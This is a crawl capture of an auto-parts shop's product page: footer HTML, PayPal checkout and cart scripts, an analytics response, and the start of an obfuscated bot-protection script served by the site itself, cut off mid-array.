    <p><a href="tel:262.522.7558">262.522.7558</a><br />
    2130 South Danny Road<br />
    New Berlin, WI 53146
    </p>
</ul>
<ul class="col-sm-12 col-md-2">
    <li class="footerHeading">Customer Service</li>
    <li><a rel="nofollow" href="/(fhekca453fw3zs55erigq2jw)/t-contact.aspx">Contact Us</a></li>
    <li><a rel="nofollow" href="/(fhekca453fw3zs55erigq2jw)/account.aspx#OrderHistory">Order Tracking</a></li>
    <li><a href="#miniwish-modal" data-toggle="modal" rel="nofollow">Wishlist</a></li>
    <li><a rel="nofollow" href="/(fhekca453fw3zs55erigq2jw)/account.aspx">Your Account</a></li>
    <li><a rel="nofollow" href="/(fhekca453fw3zs55erigq2jw)/t-shipping.aspx">Shipping</a></li>
    <li><a rel="nofollow" href="/(fhekca453fw3zs55erigq2jw)/t-returns.aspx">Returns</a></li>
</ul>
<ul class="col-sm-12 col-md-3">
    <li class="footerHeading">Honda &amp; Acura Service</li>
    <li><a href="/Service">Schedule Appointment</a></li>
    <li><a href="/(fhekca453fw3zs55erigq2jw)/c-206-engine-building.aspx">Engine Building Service</a></li>
</ul>
<ul class="col-sm-12 col-md-3">
    <li class="footerHeading">Follow Us</li>
    <li class="social-links">
    <div class="footer-social-icons">
    
	<div class="social-icons">
	<a target="_blank" href="//www.facebook.com/KingMotorsportsUnlimited/?ref=ts"><em class="icon fa fa-facebook"></em></a>
	<a target="_blank" href="https://www.instagram.com/kingmotorsports/"><em class="icon fa fa-instagram"></em></a>
	<!--
	<a target="_blank" href="//www.twitter.com/kingmotorsports"><em class="icon fa fa-twitter"></em></a>
	<a target="_blank" href="//www.youtube.com/KingMotorsportPhotog"><em class="icon fa fa-youtube"></em></a>
	<a target="_blank" href="//plus.google.com/+Kingmotorsports/posts"><em class="icon fa fa-google-plus"></em></a>-->

	</div>
	
    </div>
    </li>
    <li class="footerHeading">Payment Methods</li>
    <li><div class="payment-methods-wrap">
  <div class="cards-accepted"><span id="payment-method-imagespp" class="cardname paypal"></span><span id="payment-method-images6" class="&#xA;									cardname amex"></span><span id="payment-method-images5" class="&#xA;									cardname discover"></span><span id="payment-method-images2" class="&#xA;									cardname mastercard"></span><span id="payment-method-images1" class="&#xA;									cardname visa"></span></div>
</div></li>
    <li>
		<!--(Security seals go here)-->
	</li>
</ul>
<div class="clearfix">&nbsp;</div>
</div>
<script>
var seen = {};
$('.fitments li').each(function() {
    var txt = $(this).text();
    if (seen[txt])
        $(this).remove();
    else
        seen[txt] = true;
});
</script>
				<div class="clearfix"></div>
			</div>
		</div>
	</div>
	<div class="copyright-wrap">
		<div class="container">
			<div class="copyright">
				
	&copy; King Motorsports Unlimited, Inc.2025. All Rights Reserved. Powered by <a href="https://www.aspdotnetstorefront.com" target="_blank">AspDotNetStorefront</a>
	
			</div>
		</div>
	</div>

	<!-- Minicart modal -->
	<div class="minicart-wrap">
	<div id="minicart-modal" class="modal minicart-modal" data-keyboard="true" tabindex="-1">
		<div class="modal-dialog" role="region" aria-label="modal dialog">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">
							<i class="fa fa-times-circle-o"></i>
						</span>
					</button>
					<h2 class="minicart-title modal-title">
						Shopping Cart:
						<span class="minicart-title-count js-cart-title-count">0</span>
						<span class="minicart-items-label js-cart-count-label">
Items						</span>
					</h2>
				</div>
				<div class="modal-body">
					<div class="minicart-content-wrap">
						<div class="minicart-message-area js-minicart-message-area">
							
						</div>
						<div class="minicart-contents js-minicart-contents">
								<div class="empty-mini-cart-text">
		Your shopping cart is currently empty.
	</div>

						</div>
					</div>
				</div>
				<div class="modal-footer minicart-footer">
					<div class="row">
						<div class="col-sm-3 text-left-sm">
							<div class="minicart-discount off">
								Discounts:
								<span class="minicart-discount js-minicart-discount"></span>
							</div>
							<div class="minicart-total-area">
								<div class="minicart-total-wrap">
									Total:
									<span class="minicart-total js-minicart-total">$0.00</span>
								</div>
							</div>
						</div>

						<div class="col-sm-9">
							<div class="mini-cart-button-wrapper col-sm-6">
								<button type="button" id="minicart-close-button" class="btn btn-default close-minicart-button">Close</button>
								<button type="button" id="minicart-checkout-button" class="btn btn-primary minicart-checkout-button" data-return-url="/(fhekca453fw3zs55erigq2jw)/p-1728-hr-wheel-spacers.aspx">Checkout</button>
							</div>
								<div class="col-sm-6">
									<div id="paypal-button-container-minicart"></div>
								</div>
<script type="text/javascript">
										function displayMessage(message) {
											var notices = $('div.notices');
											var markup =
												`
													<div class='notice-wrap'>
														<div class='notice notice-info'>
															${ message}
														</div>
													</div>
												`;
											notices.html(markup);
										}

										var isPayPalEligible = paypal.isFundingEligible('paypal');

										if(isPayPalEligible) {
											paypal.Buttons({
												env: 'production',
												locale: 'en_US',
												style: {
													size: 'small',
													color: 'gold',
													shape: 'rect',
													label: 'paypal',
													layout: 'vertical'
												},
												createOrder: function () {
													return fetch(`${window.location.origin}/api/paypalcommerce/createorder`, {
														method: 'post',
														headers: {
															'content-type': 'application/json'
														}
													})
														.then(function (response) {
															return response.json();
														})
														.then(function (json) {
															return json.id;
														})
														.catch(function (error) {
															var itemCount = parseInt($('input#hfItemCount').val());
															$('#minicart-modal').modal('hide');

															if(itemCount == 0) {
																displayMessage('Your shopping cart is empty.');
																return false;
															}

															displayMessage('We are not able to process your payment at this time.  Please check your payment information and try again.');
															console.log(error);
														})
												},
												onApprove: function (json, actions) {
													return fetch(`${window.location.origin}/api/paypalcommerce/processorder`, {
														method: 'post',
														headers: {
															'content-type': 'application/json'
														},
														body: `
															{
																'orderId': '${json.orderID}',
																'paymentMethod': 'PAYPALCOMMERCEBUTTONS'
															}
														`
													})
														.then(function (response) {
															return response.json();
														})
														.then(function (json) {
															var page = json.page;
															var returnUrl = encodeURIComponent(window.location.pathname);
															var redirectUrl = `/${page}?returnUrl=${returnUrl}`;
															window.location.href = redirectUrl;
														})
														.catch(function (error) {
															$('#minicart-modal').modal('hide');
															displayMessage('We are not able to process your payment at this time.  Please check your payment information and try again.');
															console.log(error);
														})
												}
											}).render('#paypal-button-container-minicart');
										}
										</script>
									<div class="minicart-pp-message" data-pp-amount="0.00"></div>
<script type="text/javascript">
												 if(paypal.isFundingEligible('credit') || paypal.isFundingEligible('paylater')) {
													 paypal.Messages({
														 style: {
															 layout: 'text',
															 logo: {
																 type: 'primary',
																 position: 'left'
															 }
														 }
													 })
														 .render('.minicart-pp-message');
												 }
											</script>
<input id="hfItemCount" name="hfItemCount" type="hidden" value="0" />						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


	<!-- Miniwish modal -->
	

	<!-- Minicart and miniwish resources (javascript and overlay html) -->
		<div class="minicart-loading-overlay js-minicart-loading-overlay off">
		<div class="minicart-overlay"></div>
		<div class="minicart-loading">
			<div class="minicart-loading-message js-minicart-loading-message">Loading...</div>
			<div class="loading-animation loading-style-dark"></div>
		</div>
	</div>

<script src="/scripts/_skin_bundle_2a59354f3da09b60835d68828d972922?v=kdf-7QzJ_71lvhQgUumLmvqe9ch32Wnp3Kyzz7tJ5GI1"></script>
<script type="text/javascript">
		adnsf$.minicart.initialize(
		{
			minicart_DeleteWaitMessage: "Deleting...",
			miniwish_MoveSingleMessage: "Moving item to cart.",
			miniwish_MoveAllMessage: "Moving all items to cart.",
			minicart_UpdateFailureMessage: "Sorry, there was an error updating your cart.",
			miniwish_UpdateFailureMessage: "Sorry, there was an error updating your wishlist.",
			minicart_CountLabel: "Items",
			minicart_CountLabelSingular: "Item",
			checkoutUrl: "/(fhekca453fw3zs55erigq2jw)/shoppingcart.aspx",
			loginUrl: "/(fhekca453fw3zs55erigq2jw)/signin.aspx"
		});
		adnsf$.minicart.cartEnabled = true;
		adnsf$.minicart.wishEnabled = false;
		adnsf$.minicart.onCheckoutPage = false;
	</script>

	<div class="live-chat-wrapper">
		<div class="live-chat">
			
	<div class="live-chat-wrapper">
		<div class="live-chat">
		</div>
	</div>
	
		</div>
	</div>
	

	




<script type="text/javascript">
		window.postalCodeRegexConfiguration = {
			postalCodeRegexMapUrl: "/(fhekca453fw3zs55erigq2jw)/country/postalcoderegexmap",
		};
	</script>



<script src="/scripts/_skin_bundle_808f5e8d833ee499b0bc53627202ca8d?v=s_s_tB3UcvQ49PW6XeJkwdDsp4YU90ADxOTTD5qLBL81"></script>


<script type="text/javascript">
		adnsf$.initializeAddToCartForms(
		{
			ajaxAddToCartUrl: "/(fhekca453fw3zs55erigq2jw)/minicart/ajaxaddtocart",
			ajaxAddKitToCartUrl: "/(fhekca453fw3zs55erigq2jw)/minicart/ajaxaddkittocart",
			addToCartMessage: "Adding to cart",
			addToWishMessage: "Adding to wishlist",
			invalidQuatityMessage: "Please enter a valid quantity",
			addToCartFailureMessage: "Your item was not added to the cart because of an error",
			addToWishFailureMessage: "Your item was not added to the wishlist because of an error",
			checkoutUrl: "/(fhekca453fw3zs55erigq2jw)/shoppingcart.aspx",
			loginUrl: "/(fhekca453fw3zs55erigq2jw)/signin.aspx"
		});

		adnsf$.validator.unobtrusive.adapters.addSingleVal('min', 'val');

		vortx.browser.detect();
		if (vortx.browser.isIE) {
			vortx.browser.warnOfDeprecation(
				'browser-detection-notice',
				'It appears that your web browser is a bit old. For a more safe and modern experience, please change or upgrade your web browser.'
			);
		}
	</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/picturefill/3.0.2/picturefill.min.js" ></script>











<!--Xmlpackage 'script.bodyclose' -->

<!--End of xmlpackage 'script.bodyclose' -->



	

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1088773202" async></script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.kingmotorsports.com/(fhekca453fw3zs55erigq2jw)/empty.htm
body_size: 11
content:
<html>
<head>

	<title>Worker Window</title>
</head>
<body bgcolor="#FFFFFF" topmargin="0" leftmargin="0" marginwidth="0" marginheight="0">
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=15&cb=1514333949" async></script></body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1396292912&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kingmotorsports.com%2F(fhekca453fw3zs55erigq2jw)%2Fp-1728-hr-wheel-spacers.aspx&ul=en-us%40posix&dt=H%26amp%3BR%20Wheel%20Spacers%20-%2025mm%2C%204x100%2C%2056.1%20Center%20HR-5024561%20-%20King%20Motorsports%20Unlimited%2C%20Inc.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1872851277&gjid=436858445&cid=1598558210.1764933222&tid=UA-11762278-1&_gid=339331114.1764933222&_r=1&_slc=1&z=1560745693
body_size: -452
content:
2,cG-Y940W8459K

--- FILE ---
content_type: application/javascript
request_url: https://www.kingmotorsports.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1088773202
body_size: 20848
content:
var _0x0174=['\x58\x69\x59\x6d\x41\x63\x4b\x70\x53\x77\x6e\x44\x73\x4d\x4f\x38\x5a\x4d\x4b\x38\x77\x36\x7a\x43\x74\x6b\x62\x43\x70\x43\x46\x4f','\x77\x72\x66\x44\x72\x6b\x2f\x43\x74\x4d\x4f\x66','\x44\x45\x70\x2f','\x4a\x47\x76\x43\x71\x55\x30\x67\x77\x37\x73\x3d','\x77\x34\x35\x4e\x51\x67\x3d\x3d','\x54\x73\x4f\x54\x77\x34\x4e\x4d\x77\x34\x44\x44\x75\x4d\x4f\x53\x77\x70\x66\x44\x69\x53\x54\x44\x6f\x38\x4b\x56\x48\x4d\x4b\x65\x48\x38\x4b\x6b\x77\x35\x70\x46\x43\x57\x50\x44\x74\x63\x4f\x35\x59\x67\x48\x44\x76\x6a\x62\x44\x6f\x44\x4d\x76\x5a\x31\x37\x43\x72\x38\x4b\x72\x77\x37\x72\x44\x6b\x73\x4f\x57\x61\x54\x4d\x6b\x55\x51\x3d\x3d','\x52\x4d\x4b\x47\x77\x34\x63\x67','\x4c\x57\x6b\x56','\x49\x6e\x6e\x44\x68\x63\x4b\x6e\x42\x47\x41\x3d','\x77\x71\x55\x33\x77\x6f\x51\x37\x4b\x73\x4b\x32','\x54\x43\x4a\x37','\x77\x34\x4c\x44\x72\x73\x4f\x67','\x77\x72\x55\x68\x77\x6f\x6b\x74\x4f\x4d\x4b\x73\x77\x70\x74\x2f\x43\x77\x3d\x3d','\x52\x63\x4f\x52\x4a\x63\x4f\x2f\x43\x38\x4f\x73','\x77\x34\x68\x4e\x66\x67\x3d\x3d','\x45\x38\x4f\x31\x42\x41\x3d\x3d','\x77\x72\x62\x44\x72\x38\x4f\x58\x77\x35\x50\x43\x6f\x41\x3d\x3d','\x45\x57\x6f\x55\x77\x70\x52\x67\x54\x51\x3d\x3d','\x77\x70\x52\x47\x77\x70\x41\x3d','\x77\x72\x48\x44\x6c\x6b\x67\x3d','\x49\x38\x4f\x36\x77\x6f\x6b\x50\x77\x34\x58\x44\x6a\x77\x3d\x3d','\x77\x37\x37\x44\x6b\x38\x4f\x4f','\x77\x71\x66\x44\x75\x47\x52\x79\x77\x36\x5a\x46','\x57\x58\x48\x43\x69\x33\x4a\x75','\x56\x63\x4b\x36\x77\x35\x49\x3d','\x52\x63\x4f\x6b\x77\x36\x67\x3d','\x43\x47\x45\x65\x77\x70\x5a\x79\x54\x42\x77\x6a\x77\x35\x77\x3d','\x4d\x31\x39\x51\x47\x67\x6a\x43\x74\x51\x3d\x3d','\x77\x35\x4c\x44\x76\x30\x4d\x3d','\x5a\x4d\x4b\x54\x66\x67\x3d\x3d','\x77\x36\x46\x53\x77\x72\x68\x64\x66\x52\x66\x43\x71\x33\x76\x43\x71\x44\x4d\x3d','\x77\x70\x68\x50\x77\x71\x38\x3d','\x77\x72\x44\x43\x75\x45\x63\x5a\x77\x37\x5a\x39','\x77\x71\x59\x74\x44\x51\x3d\x3d','\x77\x70\x42\x74\x57\x77\x3d\x3d','\x46\x4d\x4f\x61\x50\x73\x4f\x30\x45\x77\x3d\x3d','\x57\x63\x4b\x36\x55\x77\x3d\x3d','\x77\x37\x39\x36\x77\x71\x34\x3d','\x77\x34\x54\x43\x74\x73\x4b\x63','\x77\x36\x7a\x43\x68\x32\x5a\x41\x57\x63\x4b\x2b\x77\x70\x4c\x44\x72\x67\x3d\x3d','\x64\x4d\x4f\x66\x77\x36\x6a\x43\x70\x73\x4f\x6b\x61\x77\x3d\x3d','\x46\x31\x74\x34','\x77\x36\x55\x6a\x4c\x67\x3d\x3d','\x41\x4d\x4f\x65\x77\x37\x50\x43\x6c\x46\x63\x42\x77\x6f\x48\x44\x72\x63\x4f\x4d\x77\x71\x50\x44\x70\x38\x4f\x4c\x59\x6e\x7a\x43\x6b\x47\x59\x3d','\x77\x6f\x67\x75\x77\x71\x73\x3d','\x44\x6c\x39\x34','\x77\x72\x35\x63\x77\x36\x30\x3d','\x77\x6f\x35\x78\x4b\x54\x4d\x58\x77\x35\x58\x44\x6f\x38\x4b\x6f\x77\x35\x33\x43\x73\x63\x4f\x6b\x77\x37\x4e\x76\x77\x70\x6e\x44\x72\x38\x4b\x37\x77\x6f\x45\x3d','\x77\x37\x56\x6f\x4a\x6d\x6a\x43\x6e\x63\x4b\x62\x5a\x4d\x4b\x39\x4d\x67\x3d\x3d','\x77\x70\x4e\x6d\x77\x72\x6e\x44\x76\x41\x49\x3d','\x48\x7a\x6b\x42','\x66\x63\x4b\x2b\x65\x38\x4f\x35\x62\x77\x30\x3d','\x65\x73\x4f\x4b\x77\x37\x63\x3d','\x47\x30\x2f\x43\x73\x51\x3d\x3d','\x4f\x63\x4b\x44\x77\x36\x50\x44\x70\x32\x41\x66\x4a\x4d\x4f\x67\x53\x30\x45\x58','\x77\x72\x42\x6a\x77\x70\x67\x3d','\x46\x73\x4f\x52\x47\x73\x4b\x37\x64\x30\x42\x42','\x77\x72\x54\x44\x70\x68\x73\x2f\x65\x63\x4f\x33','\x5a\x6e\x55\x69\x4a\x4d\x4f\x2f\x47\x38\x4b\x57\x4e\x47\x73\x3d','\x77\x37\x4e\x63\x56\x4d\x4b\x6c\x77\x70\x30\x3d','\x77\x37\x58\x44\x69\x38\x4f\x53\x77\x71\x50\x43\x71\x73\x4f\x33\x77\x6f\x38\x3d','\x77\x6f\x5a\x2f\x77\x72\x6e\x44\x73\x42\x67\x6e\x77\x35\x37\x43\x73\x67\x3d\x3d','\x43\x73\x4f\x35\x49\x51\x3d\x3d','\x46\x47\x45\x65\x77\x70\x5a\x73\x61\x68\x51\x3d','\x77\x37\x42\x48\x66\x77\x6b\x3d','\x77\x36\x46\x47\x4d\x4d\x4b\x71\x43\x47\x33\x43\x74\x38\x4f\x67\x58\x58\x64\x41\x61\x77\x3d\x3d','\x77\x72\x67\x39\x77\x6f\x41\x3d','\x50\x57\x44\x43\x6f\x30\x38\x79\x77\x37\x70\x65\x55\x79\x55\x3d','\x77\x37\x68\x43\x51\x63\x4b\x2b\x77\x71\x72\x44\x67\x63\x4f\x32\x49\x4d\x4b\x61\x77\x70\x49\x39\x77\x34\x52\x5a\x65\x48\x42\x43\x77\x70\x35\x79\x52\x45\x31\x42','\x55\x4d\x4b\x4b\x77\x37\x59\x3d','\x77\x72\x67\x6b\x4d\x4d\x4b\x72\x77\x71\x41\x3d','\x77\x37\x58\x44\x69\x4d\x4f\x58','\x77\x70\x48\x43\x68\x55\x41\x3d','\x47\x44\x5a\x68\x47\x73\x4f\x7a\x57\x55\x38\x3d','\x77\x6f\x44\x43\x69\x73\x4b\x43\x77\x6f\x2f\x43\x76\x33\x4c\x44\x76\x4d\x4b\x33\x77\x6f\x49\x3d','\x43\x69\x70\x6c','\x77\x34\x78\x56\x77\x37\x62\x43\x69\x63\x4f\x6e\x42\x54\x50\x43\x6c\x31\x44\x44\x75\x52\x62\x43\x72\x78\x70\x5a\x4b\x77\x45\x46\x77\x72\x4c\x44\x72\x73\x4b\x39\x77\x71\x30\x4e\x54\x68\x67\x70\x77\x72\x45\x50\x77\x71\x4c\x43\x71\x52\x55\x41\x5a\x73\x4f\x32\x77\x70\x4d\x3d','\x4f\x63\x4b\x44\x77\x36\x50\x44\x70\x32\x41\x66\x43\x41\x3d\x3d','\x63\x4d\x4b\x41\x77\x35\x49\x3d','\x77\x35\x42\x47\x77\x72\x45\x3d','\x77\x71\x70\x78\x66\x48\x50\x44\x6d\x38\x4b\x50','\x77\x35\x35\x66\x77\x36\x38\x3d','\x57\x63\x4f\x59\x50\x73\x4f\x2f\x46\x73\x4f\x71\x42\x32\x35\x37\x77\x37\x37\x44\x76\x38\x4f\x58\x77\x72\x70\x39\x77\x6f\x63\x75\x77\x37\x31\x56\x65\x4d\x4b\x42\x4a\x77\x3d\x3d','\x77\x34\x44\x44\x69\x38\x4f\x6f','\x54\x63\x4f\x52\x77\x36\x66\x43\x6e\x56\x41\x41\x77\x71\x72\x43\x71\x4d\x4f\x52\x77\x71\x48\x43\x75\x38\x4f\x45\x64\x6e\x50\x43\x69\x6d\x7a\x43\x6c\x57\x34\x44\x4d\x44\x37\x44\x76\x73\x4b\x33\x77\x36\x77\x39\x77\x72\x51\x3d','\x77\x37\x64\x46\x53\x63\x4b\x2b\x77\x72\x7a\x44\x72\x38\x4f\x39','\x55\x63\x4f\x59\x77\x37\x7a\x43\x6e\x55\x30\x47','\x45\x63\x4b\x41\x77\x35\x6f\x3d','\x77\x34\x51\x71\x48\x51\x4d\x46\x77\x71\x64\x2f\x46\x44\x63\x66\x4f\x6d\x44\x44\x6e\x57\x30\x44\x77\x70\x37\x44\x6a\x4d\x4f\x37\x77\x70\x38\x53\x50\x4d\x4b\x4c\x57\x69\x76\x43\x68\x6a\x39\x56\x44\x7a\x62\x44\x76\x38\x4b\x4e\x4d\x56\x72\x44\x68\x78\x44\x44\x6c\x67\x3d\x3d','\x77\x37\x4a\x4f\x51\x38\x4b\x38\x77\x72\x44\x44\x69\x41\x3d\x3d','\x45\x63\x4f\x36\x77\x34\x41\x3d','\x4c\x69\x4a\x45','\x50\x6e\x44\x44\x6e\x73\x4b\x6e\x47\x57\x59\x35\x77\x36\x64\x2b\x77\x37\x76\x43\x70\x51\x3d\x3d','\x4c\x6e\x76\x43\x71\x55\x6b\x67\x77\x37\x70\x66\x57\x41\x3d\x3d','\x77\x36\x68\x65\x54\x67\x3d\x3d','\x4f\x31\x39\x49\x46\x42\x2f\x43\x75\x4d\x4f\x71\x77\x70\x68\x34\x4c\x51\x3d\x3d','\x48\x53\x6c\x78\x44\x38\x4f\x62\x55\x46\x6e\x44\x6f\x73\x4b\x35','\x77\x72\x44\x44\x75\x31\x44\x43\x71\x51\x3d\x3d','\x77\x72\x51\x75\x77\x6f\x38\x6b\x4f\x38\x4b\x78','\x4f\x6e\x6e\x44\x6d\x4d\x4b\x30','\x77\x6f\x4d\x6a\x4b\x63\x4b\x53\x59\x63\x4b\x37','\x77\x71\x51\x71\x77\x70\x34\x6a\x4b\x73\x4b\x71\x77\x6f\x55\x3d','\x77\x34\x46\x35\x64\x41\x3d\x3d','\x77\x72\x68\x6c\x44\x41\x3d\x3d','\x77\x71\x67\x30\x47\x77\x3d\x3d','\x43\x55\x72\x43\x73\x67\x3d\x3d','\x77\x37\x49\x2b\x4f\x41\x3d\x3d','\x61\x42\x42\x4c','\x57\x73\x4b\x49\x59\x73\x4f\x44\x77\x71\x66\x43\x73\x77\x38\x44\x77\x71\x37\x44\x6a\x47\x35\x65\x77\x70\x4d\x4c\x4a\x73\x4b\x4a','\x77\x70\x6f\x6a\x47\x4d\x4b\x50\x66\x38\x4b\x33\x52\x53\x41\x3d','\x77\x37\x30\x7a\x4c\x51\x3d\x3d','\x48\x38\x4b\x36\x63\x63\x4f\x70\x77\x71\x67\x78\x77\x35\x42\x4a\x4e\x51\x3d\x3d','\x66\x6a\x31\x6c\x43\x4d\x4b\x34\x77\x6f\x67\x3d','\x77\x36\x35\x54\x65\x67\x6a\x43\x67\x73\x4f\x5a\x77\x36\x76\x43\x68\x46\x63\x59\x77\x35\x51\x4a\x77\x34\x76\x44\x6e\x73\x4b\x38\x77\x72\x4d\x3d','\x77\x71\x72\x43\x76\x45\x55\x4c\x77\x36\x63\x3d','\x77\x36\x37\x43\x6a\x56\x74\x51\x52\x4d\x4b\x6c','\x77\x71\x34\x75\x77\x70\x73\x68\x4f\x63\x4b\x6b\x77\x6f\x46\x31\x48\x52\x34\x55\x77\x37\x7a\x44\x6a\x63\x4b\x39\x57\x6e\x6f\x55','\x4a\x73\x4f\x4f\x77\x36\x42\x67\x77\x72\x41\x3d','\x77\x36\x54\x44\x6c\x38\x4f\x58\x77\x6f\x72\x43\x6f\x73\x4f\x30\x77\x70\x6b\x3d','\x77\x71\x34\x75\x77\x70\x73\x68\x4f\x63\x4b\x6b\x77\x6f\x46\x31\x48\x52\x34\x46\x77\x36\x44\x44\x69\x4d\x4b\x55\x55\x6e\x6b\x43\x64\x45\x34\x56\x77\x70\x56\x37\x77\x70\x72\x44\x6b\x73\x4b\x34\x47\x42\x30\x3d','\x61\x73\x4b\x75\x77\x37\x74\x75\x77\x37\x49\x3d','\x48\x73\x4b\x42\x77\x37\x45\x3d','\x77\x70\x2f\x43\x70\x73\x4f\x58\x77\x35\x6c\x36\x59\x43\x51\x3d','\x77\x37\x54\x44\x76\x33\x4e\x33\x77\x37\x4a\x42\x64\x38\x4b\x34\x77\x35\x59\x4a\x56\x63\x4f\x35\x51\x54\x33\x43\x75\x55\x77\x2f\x77\x72\x67\x3d','\x50\x6d\x2f\x43\x71\x31\x38\x78','\x77\x6f\x50\x43\x73\x63\x4f\x53\x77\x6f\x76\x43\x76\x68\x63\x6a\x54\x77\x3d\x3d','\x77\x36\x58\x44\x75\x73\x4f\x54\x77\x34\x2f\x43\x6f\x6c\x33\x44\x68\x63\x4b\x72\x61\x67\x5a\x32\x77\x36\x30\x4e\x59\x45\x54\x44\x6b\x38\x4f\x76\x77\x34\x51\x47','\x45\x4d\x4f\x63\x41\x38\x4b\x70\x65\x77\x3d\x3d','\x62\x43\x42\x75\x48\x38\x4b\x2b\x77\x70\x4a\x53\x41\x4d\x4f\x77','\x77\x71\x6a\x44\x72\x78\x51\x73\x61\x38\x4f\x77\x77\x71\x39\x70','\x77\x34\x51\x71\x48\x51\x4d\x46\x77\x71\x64\x2f\x46\x44\x63\x66\x59\x6d\x66\x44\x68\x32\x41\x4a\x77\x6f\x6a\x44\x73\x41\x3d\x3d','\x77\x71\x46\x31\x77\x71\x48\x44\x76\x41\x41\x6a\x77\x36\x76\x43\x6d\x46\x44\x44\x68\x6b\x44\x43\x6a\x63\x4f\x31','\x77\x36\x37\x44\x6f\x38\x4f\x4d\x77\x35\x58\x43\x73\x55\x38\x3d','\x48\x7a\x39\x32\x46\x73\x4f\x7a\x51\x32\x6e\x44\x6e\x73\x4b\x42','\x47\x48\x63\x54\x77\x6f\x42\x67\x56\x67\x3d\x3d','\x77\x71\x46\x74\x4e\x44\x55\x51\x77\x34\x2f\x44\x6b\x38\x4b\x67','\x65\x63\x4b\x33\x77\x37\x35\x6f\x77\x36\x4d\x52','\x77\x71\x56\x31\x66\x6e\x6a\x44\x76\x38\x4b\x50\x4e\x4d\x4b\x76\x64\x73\x4b\x2f\x77\x37\x55\x3d','\x4c\x58\x62\x43\x72\x6c\x6b\x67\x77\x36\x41\x3d','\x65\x38\x4f\x53\x77\x37\x54\x43\x72\x73\x4f\x39\x5a\x67\x3d\x3d','\x41\x73\x4b\x54\x61\x73\x4f\x65\x77\x72\x33\x43\x72\x77\x3d\x3d','\x77\x71\x52\x4a\x77\x37\x4c\x44\x73\x38\x4f\x54\x77\x72\x55\x3d','\x49\x57\x7a\x44\x6a\x73\x4b\x79\x45\x51\x3d\x3d','\x4e\x63\x4f\x58\x77\x36\x56\x6d\x77\x71\x45\x79','\x77\x72\x50\x43\x72\x56\x73\x3d','\x77\x72\x33\x44\x75\x78\x77\x72\x65\x63\x4f\x73','\x77\x70\x7a\x43\x71\x38\x4f\x45\x77\x35\x39\x68\x5a\x77\x3d\x3d','\x77\x37\x74\x54\x52\x4d\x4b\x6f\x77\x72\x44\x44\x6b\x77\x3d\x3d','\x77\x37\x6e\x43\x6e\x31\x42\x48\x52\x4d\x4b\x36\x77\x70\x58\x44\x76\x41\x6f\x3d','\x4f\x6b\x4a\x58\x44\x67\x6a\x43\x72\x67\x3d\x3d','\x58\x32\x58\x43\x67\x57\x46\x69\x77\x36\x66\x43\x6c\x63\x4f\x4d\x56\x73\x4b\x6f\x77\x6f\x35\x59','\x77\x70\x62\x43\x70\x63\x4f\x61\x77\x6f\x7a\x43\x72\x41\x73\x3d','\x4d\x6e\x4d\x44\x77\x70\x78\x72\x77\x37\x7a\x44\x6d\x73\x4f\x73\x4e\x68\x30\x54','\x57\x4d\x4f\x46\x77\x37\x76\x43\x69\x55\x30\x64','\x77\x72\x68\x49\x77\x72\x74\x34\x62\x51\x58\x43\x72\x58\x6a\x43\x72\x43\x50\x43\x74\x54\x62\x44\x70\x41\x3d\x3d','\x64\x4d\x4b\x6a\x66\x4d\x4f\x74\x62\x78\x59\x3d','\x41\x73\x4f\x53\x41\x73\x4b\x64\x61\x31\x70\x64\x4e\x67\x66\x43\x67\x46\x73\x72\x77\x6f\x44\x43\x6e\x63\x4f\x4d\x77\x72\x62\x43\x74\x30\x51\x33\x77\x37\x72\x44\x73\x73\x4b\x36\x77\x36\x51\x3d','\x4c\x73\x4b\x49\x59\x73\x4f\x73\x77\x71\x6f\x2b\x77\x34\x31\x54\x4b\x68\x62\x44\x69\x52\x48\x43\x71\x73\x4b\x35\x77\x35\x51\x41\x44\x56\x4c\x43\x6b\x69\x6b\x47\x77\x36\x67\x3d','\x77\x71\x48\x44\x70\x6b\x72\x43\x72\x73\x4f\x66\x77\x6f\x59\x3d','\x77\x72\x68\x49\x77\x72\x56\x4d\x64\x52\x54\x43\x72\x47\x48\x44\x6f\x77\x6a\x43\x67\x79\x37\x44\x72\x30\x76\x44\x6e\x38\x4f\x76\x57\x63\x4f\x54\x77\x72\x44\x43\x67\x63\x4f\x36\x77\x6f\x59\x44\x53\x30\x39\x46\x77\x35\x51\x33\x56\x4d\x4b\x74','\x4b\x32\x54\x44\x67\x73\x4b\x7a\x42\x48\x73\x3d','\x4f\x63\x4f\x69\x47\x4d\x4b\x35\x66\x45\x70\x41\x4d\x68\x44\x43\x6b\x55\x41\x62\x77\x70\x33\x43\x76\x63\x4f\x52\x77\x72\x48\x43\x73\x30\x49\x48\x77\x37\x44\x44\x73\x41\x3d\x3d','\x43\x55\x4d\x4f\x77\x6f\x42\x68\x77\x37\x48\x44\x67\x4d\x4f\x31\x65\x55\x73\x56\x77\x37\x70\x66\x77\x71\x38\x59\x66\x38\x4f\x4b\x77\x36\x78\x49\x77\x36\x54\x44\x6d\x78\x6b\x4c\x43\x58\x72\x44\x75\x63\x4b\x6b\x77\x35\x4c\x43\x71\x48\x4e\x66\x77\x35\x54\x44\x71\x4d\x4f\x37\x77\x35\x6f\x48\x77\x70\x51\x3d','\x77\x6f\x31\x67\x77\x6f\x50\x44\x6c\x63\x4b\x49\x4e\x4d\x4f\x47\x64\x38\x4f\x71\x77\x36\x7a\x43\x69\x43\x63\x43\x77\x34\x6a\x44\x6e\x78\x76\x43\x67\x42\x62\x44\x6f\x73\x4f\x7a\x65\x46\x46\x6f\x77\x35\x54\x44\x75\x4d\x4f\x50\x42\x7a\x77\x3d','\x77\x72\x41\x39\x77\x6f\x49\x72\x4f\x38\x4b\x32\x77\x6f\x59\x30\x47\x56\x55\x48\x77\x37\x2f\x44\x6c\x4d\x4b\x63\x56\